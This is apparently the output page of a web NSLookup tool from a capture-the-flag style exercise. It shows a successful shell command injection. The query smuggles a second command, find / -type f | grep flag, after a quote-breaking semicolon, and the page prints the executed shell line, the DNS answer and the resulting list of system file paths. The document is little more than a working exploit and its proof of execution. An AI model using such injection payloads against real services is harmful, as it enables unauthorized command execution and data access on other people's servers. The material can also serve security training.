 NSLookup Result for google.com'; find / -type f 2>/dev/null | grep flag; #
$ nslookup 'google.com'; find / -type f 2>/dev/null | grep flag; #'
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
Server:		169.254.25.10
Address:	169.254.25.10#53
Non-authoritative answer:
Name:	google.com
Address: 142.250.197.142
Name:	google.com
Address: 2404:6800:4005:822::200e
/sys/devices/pnp0/00:03/tty/ttyS1/flags
/sys/devices/pnp0/00:02/tty/ttyS0/flags
/sys/devices/platform/dmi-ipmi-si.0/flag_fetches
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/system/cpu/cpu11/microcode/processor_flags
/sys/devices/system/cpu/cpu9/microcode/processor_flags
/sys/devices/system/cpu/cpu7/microcode/processor_flags
/sys/devices/system/cpu/cpu5/microcode/processor_flags